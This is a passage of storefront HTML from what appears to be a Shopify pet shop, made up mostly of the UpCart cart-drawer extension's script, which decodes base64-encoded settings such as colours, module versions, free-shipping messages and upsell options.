    height: 44px !important;
    padding: 0 13px 0 8px !important;
    border-radius: 8px !important;
    
  }button.chat-toggle svg {height: 32px !important;}`;
    inboxElement.shadowRoot.appendChild(style);

    clearInterval(interval); // Stop once injected
  }
}, 500);
          </script>
  <div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bd794-e11b-72c4-b690-6ebf65246615/upcart-254/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bd794-e11b-72c4-b690-6ebf65246615/upcart-254/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPnt7dGltZXJ9fTwvYj4gbWludXRlcyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzYyYjlhZg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3thbW91bnR9fTwvYj4gYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3tjb3VudH19PC9iPiBwcm9kdWN0cyBhd2F5IGZyb20gZnJlZSBzaGlwcGluZyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+VHJlYXQgeW91ciBwZXQgdG8gYSBsaXR0bGUgbG92ZSE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
